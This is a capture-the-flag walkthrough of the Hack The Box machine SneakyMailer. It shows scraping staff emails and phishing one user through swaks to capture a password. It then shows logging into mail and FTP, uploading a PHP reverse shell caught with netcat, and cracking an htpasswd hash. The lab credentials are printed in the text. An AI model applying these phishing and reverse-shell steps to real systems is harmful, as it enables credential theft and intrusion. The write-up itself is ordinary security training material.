HTB Sneakymailer
HTB : SNEAKYMAILER
Initial Recon
Run nmap for the initial recon :
sudo nmap -sS -sV -sC 10.10.10.197 > rec_ini

The following things can be concluded from here :
- vsftpd version 3.0.3 is running on port 21. It is not a vulnerable version
- ssh runnng on port 22
- Postfix smtpd is running on port 25
- A http nginx server is running on port 80
- imap running on port 143
- ssl/imap courier is running on port 993
- A http proxy server is running on port 8080
Let the complete port scan run in the background :
sudo nmap -p- -T5 10.10.10.197 > all_ports

Nothing new in the all_ports scan.
The port 80
When I tried to access the webserver, it turns out to redirect to http://sneakycorp.htb/
So add it to /etc/hosts

There is also a page team.php, which gives us the usernames and emails of various users.
We can extract them using Beautiful soup.
I wrote the following python code to extract all the emails from the page :
from bs4 import BeautifulSoup
html_file = open('team.php')
soup = BeautifulSoup(html_file,features="lxml")
table = soup.findAll('table')[0]
rows = table.findAll('tr')
creds = []
emails = []
for i in rows:
creds.append(i.findAll('td'))
for i in creds[2:]:
emails.append(i[3].renderContents().decode())
for i in emails:
print(i)
Store the emails in a file :
pyhton3 extract.py > emails
To check for the validity of all the email I used swaks instead on smtp-cli because it is much more easy to use. (Also, I wasn’t able to install smtp-cli and swaks was already installed).
This script might help in testing fake mail IDs :
for E in `cat /path/to/email/file`
do
swaks --to $E --server test-server.example.com --quit-after RCPT --hide-all
[ $? -ne 0 ] && echo $E
done
paulbyrd@sneakymailer.htb
Trying a phishing attack??!!!!
I looked on different types of email based phishing attacks. The one thing that they have in common is that, you have to embed a link in the email body. So I found a stackoverflow link, which shows that there is a way to embed a link in the email body in swaks.
https://serverfault.com/questions/846259/how-to-send-a-mail-with-a-url-with-swaks
So I used swaks to send an email to the email ID we got earlier, and embedded my url in it.
swaks --to paulbyrd@sneakymailer.htb --from dadurbichi@sneakymailer.htb --server 10.10.10.197 --body '<a href="http://10.10.14.95/">link</a>'
I had opened a netcat listener on port 80 :
sudo nc -nlvp 80

connect to [10.10.14.95] from (UNKNOWN) [10.10.10.197] 38302
POST /%22%3Elink%3C/a%3E HTTP/1.1
Host: 10.10.14.95
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
In the reponse we have the username, email and password as well, which are in url encoded format.
We can use Burpsuite to decode them.
firstName=Paul
&
lastName=Byrd &
email=paulbyrd@sneakymailer.htb
&
password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
&
rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Using the creds on different services
I used the following creds on the differente services :
paulbyrd : ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
However, these credentials could not be authenticated in the ftp or ssh services. So, we have the IMAP service. The ports 143 and 993 are both open, which is a good sign that IMAP might be userful.
I tried using the pre-installed Mail client for Parrot ie, Claw Mail, but faced some problems. So I installed Evolution.
In evolution, you can see that there are a couple of sent mails which shows that the username and passwords have been changed :

developer : m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Now on trying the username and password on the ftp server, it logs in successfully.

Go to the dev directory after login in.
Getting a reverse shell
Here in this directory the php files are there, we can upload our php reverse shell in this directory.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (32.9467 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
drwxr-xr-x 2 0 0 4096 May 26 19:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 09:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 19:52 js
--wxrw-rw- 1 1001 1001 5493 Jul 24 10:58 shell.php
drwxr-xr-x 2 0 0 4096 May 26 19:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 19:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 20:58 team.php
d-wxrw-rw- 2 1001 1001 4096 Jul 24 10:55 upload
drwxr-xr-x 8 0 0 4096 May 26 19:52 vendor
d-wxrwxrwx 2 1001 1001 4096 Jul 24 10:02 webshell
226 Directory send OK.
Then visit the url http://dev.sneakymailer.htb/shell.php because it is on the dev directory of ftp.
But before that add it to /etc/hosts.
rlwrap nc -nlvp 1991

We can also login as the developer.
su developer
Upon running linpeas on the box, we immediately see that there is a hashed password present.

/var/www/pypi.sneakycorp.htb/.htpasswd:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
The password is for the user pypi.
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
We can crack the password using hashcat or john.

soufianeelhaoui
But it is useless.
Lets check the open ports running on the server
- Port 5000 is running on the local server
- 127.0.0.1 localhost pypi.sneakycorp.htb
- pypi.sneakycorp.htb needs to be added to /etc/hosts
But on trying to access pypi.sneakycorp.htb, it doesn’t respond. So I tried looking into port 8080.
This gives us the pypi server :
